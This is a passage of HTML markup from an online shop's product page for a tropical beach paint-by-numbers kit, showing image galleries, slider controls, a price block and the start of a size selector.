        <img src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=1946" alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=246 246w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=493 493w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=600 600w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=713 713w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=823 823w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=990 990w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=1946" alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=246 246w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=493 493w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=600 600w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=713 713w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=823 823w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=990 990w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245191335999">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245191368767"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245191368767"
            data-alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=1946" alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=246 246w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=493 493w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=600 600w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=713 713w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=823 823w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=990 990w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=1946" alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=246 246w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=493 493w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=600 600w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=713 713w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=823 823w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=990 990w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245191368767">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15726197473343__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15726197473343__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15726197473343__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--15726197473343__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--15726197473343__main-26245190910015"
            data-media-position="1"
            data-alt="Tropical Dream Beach Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--15726197473343__main"
              aria-describedby="Thumbnail-template--15726197473343__main-0
"
            >
              <img src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=416" alt="Tropical Dream Beach Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=54 54w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=74 74w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=104 104w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=162 162w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=208 208w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=324 324w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--15726197473343__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245191106623"
              data-media-position="2"
              data-alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-2
"
              >
                <img src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=416" alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=54 54w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=74 74w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=104 104w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=162 162w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=208 208w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=324 324w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245191204927"
              data-media-position="3"
              data-alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-3
"
              >
                <img src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=416" alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=54 54w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=74 74w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=104 104w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=162 162w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=208 208w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=324 324w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245191335999"
              data-media-position="4"
              data-alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-4
"
              >
                <img src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=416" alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=54 54w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=74 74w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=104 104w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=162 162w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=208 208w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=324 324w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245191368767"
              data-media-position="5"
              data-alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-5
"
              >
                <img src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=416" alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=54 54w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=74 74w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=104 104w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=162 162w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=208 208w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=324 324w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15726197473343__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--15726197473343__main"
        data-section="template--15726197473343__main"
        data-url="/products/tropical-dream-beach-kit-paint-by-numbers"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1 center">
                  Tropical Dream Beach Kit - Paint By Numbers
                </h1>
                <a href="/products/tropical-dream-beach-kit-paint-by-numbers" class="product__title">
                  <h2 class="h1">
                    Tropical Dream Beach Kit - Paint By Numbers
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AeUxweHJuK3FzRndlO__loox_reviews_loox_rating_WpaMfx" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
       data-alignment="center" 
      
      
      

      

      data-loox-block-id="AeUxweHJuK3FzRndlO__loox_reviews_loox_rating_WpaMfx"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="6855525630015"
          data-rating=""
          data-raters=""
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>


              <div class="limoniapps-discountninja-productprice no-js-hidden product-page-price" id="price-template--15726197473343__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money>$44.99</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money>$44.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15726197473343__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39572292403263">
                  
<input type="hidden" name="product-id" value="6855525630015" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></div>
            <div class="limoniapps-discountninja-promotioncard-productpage-wrapper" 
     data-limoniapps-discountninja-product-handle="tropical-dream-beach-kit-paint-by-numbers" 
     data-source="asset" 
     version="1.0.0">
</div>
            
              
              
              
            

  <variant-selects
    id="variant-selects-template--15726197473343__main"
    class="no-js-hidden"
    data-section="template--15726197473343__main"
    data-url="/products/tropical-dream-beach-kit-paint-by-numbers"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15726197473343__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15726197473343__main-0">
              
                <span id="custom-label-template--15726197473343__main-1">
                  
                  
                  1. CHOOSE A SIZE
                </span>
              
            </label>
            
            
              
                <modal-opener
